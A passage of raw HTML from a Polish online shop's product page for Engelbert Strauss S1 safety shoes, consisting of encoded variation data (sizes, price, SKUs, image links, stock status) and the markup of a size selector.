kg&quot;},{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;30&quot;,&quot;width&quot;:&quot;30&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;30 &amp;times; 30 &amp;times; 10 cm&quot;,&quot;display_price&quot;:469,&quot;display_regular_price&quot;:469,&quot;image&quot;:{&quot;title&quot;:&quot;Screenshot 2023-04-13 at 08-35-38 S1 P\u00f3\u0142buty bezpieczne e.s. Nakuru low ziele\u0144 ostnicy_czerwony s\u0142oneczny Engelbert Strauss&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png&quot;,&quot;alt&quot;:&quot;Screenshot 2023-04-13 at 08-35-38 S1 P\u00f3\u0142buty bezpieczne e.s. Nakuru low ziele\u0144 ostnicy_czerwony s\u0142oneczny Engelbert Strauss&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x392.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x392.png 530w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-1024x757.png 1024w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-768x568.png 768w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png 1056w&quot;,&quot;sizes&quot;:&quot;(max-width: 530px) 100vw, 530px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png&quot;,&quot;full_src_w&quot;:1056,&quot;full_src_h&quot;:781,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x392.png&quot;,&quot;thumb_src_w&quot;:530,&quot;thumb_src_h&quot;:392,&quot;src_w&quot;:530,&quot;src_h&quot;:392},&quot;image_id&quot;:35911,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;STR-P\u00d3\u0141BUTY-NAKURU-S1-41&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:22749,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.5&quot;,&quot;weight_html&quot;:&quot;0,5 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;45&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;30&quot;,&quot;width&quot;:&quot;30&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;30 &amp;times; 30 &amp;times; 10 cm&quot;,&quot;display_price&quot;:469,&quot;display_regular_price&quot;:469,&quot;image&quot;:{&quot;title&quot;:&quot;Screenshot 2023-04-13 at 08-35-38 S1 P\u00f3\u0142buty bezpieczne e.s. Nakuru low ziele\u0144 ostnicy_czerwony s\u0142oneczny Engelbert Strauss&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png&quot;,&quot;alt&quot;:&quot;Screenshot 2023-04-13 at 08-35-38 S1 P\u00f3\u0142buty bezpieczne e.s. Nakuru low ziele\u0144 ostnicy_czerwony s\u0142oneczny Engelbert Strauss&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x392.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x392.png 530w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-1024x757.png 1024w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-768x568.png 768w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png 1056w&quot;,&quot;sizes&quot;:&quot;(max-width: 530px) 100vw, 530px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png&quot;,&quot;full_src_w&quot;:1056,&quot;full_src_h&quot;:781,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x392.png&quot;,&quot;thumb_src_w&quot;:530,&quot;thumb_src_h&quot;:392,&quot;src_w&quot;:530,&quot;src_h&quot;:392},&quot;image_id&quot;:35911,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;STR-P\u00d3\u0141BUTY-NAKURU-S1-45&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:22753,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.5&quot;,&quot;weight_html&quot;:&quot;0,5 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;30&quot;,&quot;width&quot;:&quot;30&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;30 &amp;times; 30 &amp;times; 10 cm&quot;,&quot;display_price&quot;:469,&quot;display_regular_price&quot;:469,&quot;image&quot;:{&quot;title&quot;:&quot;Screenshot 2023-04-13 at 08-35-38 S1 P\u00f3\u0142buty bezpieczne e.s. Nakuru low ziele\u0144 ostnicy_czerwony s\u0142oneczny Engelbert Strauss&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png&quot;,&quot;alt&quot;:&quot;Screenshot 2023-04-13 at 08-35-38 S1 P\u00f3\u0142buty bezpieczne e.s. Nakuru low ziele\u0144 ostnicy_czerwony s\u0142oneczny Engelbert Strauss&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x392.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x392.png 530w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-1024x757.png 1024w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-768x568.png 768w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png 1056w&quot;,&quot;sizes&quot;:&quot;(max-width: 530px) 100vw, 530px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png&quot;,&quot;full_src_w&quot;:1056,&quot;full_src_h&quot;:781,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x392.png&quot;,&quot;thumb_src_w&quot;:530,&quot;thumb_src_h&quot;:392,&quot;src_w&quot;:530,&quot;src_h&quot;:392},&quot;image_id&quot;:35911,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;STR-P\u00d3\u0141BUTY-NAKURU-S1-42&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:22750,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.5&quot;,&quot;weight_html&quot;:&quot;0,5 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;46&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;30&quot;,&quot;width&quot;:&quot;30&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;30 &amp;times; 30 &amp;times; 10 cm&quot;,&quot;display_price&quot;:469,&quot;display_regular_price&quot;:469,&quot;image&quot;:{&quot;title&quot;:&quot;Screenshot 2023-04-13 at 08-35-38 S1 P\u00f3\u0142buty bezpieczne e.s. Nakuru low ziele\u0144 ostnicy_czerwony s\u0142oneczny Engelbert Strauss&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png&quot;,&quot;alt&quot;:&quot;Screenshot 2023-04-13 at 08-35-38 S1 P\u00f3\u0142buty bezpieczne e.s. Nakuru low ziele\u0144 ostnicy_czerwony s\u0142oneczny Engelbert Strauss&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x392.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x392.png 530w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-1024x757.png 1024w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-768x568.png 768w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png 1056w&quot;,&quot;sizes&quot;:&quot;(max-width: 530px) 100vw, 530px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png&quot;,&quot;full_src_w&quot;:1056,&quot;full_src_h&quot;:781,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x392.png&quot;,&quot;thumb_src_w&quot;:530,&quot;thumb_src_h&quot;:392,&quot;src_w&quot;:530,&quot;src_h&quot;:392},&quot;image_id&quot;:35911,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;STR-P\u00d3\u0141BUTY-NAKURU-S1-46&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:22754,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.5&quot;,&quot;weight_html&quot;:&quot;0,5 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;43&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;30&quot;,&quot;width&quot;:&quot;30&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;30 &amp;times; 30 &amp;times; 10 cm&quot;,&quot;display_price&quot;:469,&quot;display_regular_price&quot;:469,&quot;image&quot;:{&quot;title&quot;:&quot;Screenshot 2023-04-13 at 08-35-38 S1 P\u00f3\u0142buty bezpieczne e.s. Nakuru low ziele\u0144 ostnicy_czerwony s\u0142oneczny Engelbert Strauss&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png&quot;,&quot;alt&quot;:&quot;Screenshot 2023-04-13 at 08-35-38 S1 P\u00f3\u0142buty bezpieczne e.s. Nakuru low ziele\u0144 ostnicy_czerwony s\u0142oneczny Engelbert Strauss&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x392.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x392.png 530w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-1024x757.png 1024w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-768x568.png 768w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png 1056w&quot;,&quot;sizes&quot;:&quot;(max-width: 530px) 100vw, 530px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png&quot;,&quot;full_src_w&quot;:1056,&quot;full_src_h&quot;:781,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x392.png&quot;,&quot;thumb_src_w&quot;:530,&quot;thumb_src_h&quot;:392,&quot;src_w&quot;:530,&quot;src_h&quot;:392},&quot;image_id&quot;:35911,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;STR-P\u00d3\u0141BUTY-NAKURU-S1-43&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:22751,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.5&quot;,&quot;weight_html&quot;:&quot;0,5 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;47&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock available-on-backorder\&quot;&gt;Produkt dost\u0119pny na zam\u00f3wienie&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;30&quot;,&quot;width&quot;:&quot;30&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;30 &amp;times; 30 &amp;times; 10 cm&quot;,&quot;display_price&quot;:469,&quot;display_regular_price&quot;:469,&quot;image&quot;:{&quot;title&quot;:&quot;Screenshot 2023-04-13 at 08-35-38 S1 P\u00f3\u0142buty bezpieczne e.s. Nakuru low ziele\u0144 ostnicy_czerwony s\u0142oneczny Engelbert Strauss&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png&quot;,&quot;alt&quot;:&quot;Screenshot 2023-04-13 at 08-35-38 S1 P\u00f3\u0142buty bezpieczne e.s. Nakuru low ziele\u0144 ostnicy_czerwony s\u0142oneczny Engelbert Strauss&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x392.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x392.png 530w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-1024x757.png 1024w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-768x568.png 768w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png 1056w&quot;,&quot;sizes&quot;:&quot;(max-width: 530px) 100vw, 530px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png&quot;,&quot;full_src_w&quot;:1056,&quot;full_src_h&quot;:781,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x392.png&quot;,&quot;thumb_src_w&quot;:530,&quot;thumb_src_h&quot;:392,&quot;src_w&quot;:530,&quot;src_h&quot;:392},&quot;image_id&quot;:35911,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;STR-P\u00d3\u0141BUTY-NAKURU-S1-47&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:22755,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.5&quot;,&quot;weight_html&quot;:&quot;0,5 kg&quot;}]">
<div data-product_id="22747" data-threshold_min="30" data-threshold_max="100" data-total="8">
<table class="variations" cellspacing="0" role="presentation">
<tbody>
<tr>
<th class="label"><label for="rozmiar">Rozmiar</label></th>
<td class="value">
<select style="display:none" id="rozmiar" class=" woo-variation-raw-select" name="attribute_rozmiar" data-attribute_name="attribute_rozmiar" data-show_option_none="yes"><option value="">Wybierz opcję</option><option value="40" >40</option><option value="41" >41</option><option value="42" >42</option><option value="43" >43</option><option value="44" >44</option><option value="45" >45</option><option value="46" >46</option><option value="47" >47</option></select><ul role="radiogroup" aria-label="Rozmiar" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_rozmiar" data-attribute_values="[&quot;40&quot;,&quot;41&quot;,&quot;42&quot;,&quot;43&quot;,&quot;44&quot;,&quot;45&quot;,&quot;46&quot;,&quot;47&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="40" class="variable-item button-variable-item button-variable-item-40" title="40" data-title="40" data-value="40" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">40</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="41" class="variable-item button-variable-item button-variable-item-41" title="41" data-title="41" data-value="41" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">41</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="42" class="variable-item button-variable-item button-variable-item-42" title="42" data-title="42" data-value="42" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">42</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="43" class="variable-item button-variable-item button-variable-item-43" title="43" data-title="43" data-value="43" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">43</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="44" class="variable-item button-variable-item button-variable-item-44" title="44" data-title="44" data-value="44" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">44</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="45" class="variable-item button-variable-item button-variable-item-45" title="45" data-title="45" data-value="45" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">45</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="46" class="variable-item button-variable-item button-variable-item-46" title="46" data-title="46" data-value="46" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">46</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_rozmiar" data-wvstooltip="47" class="variable-item button-variable-item button-variable-item-47" title="47" data-title="47" data-value="47" 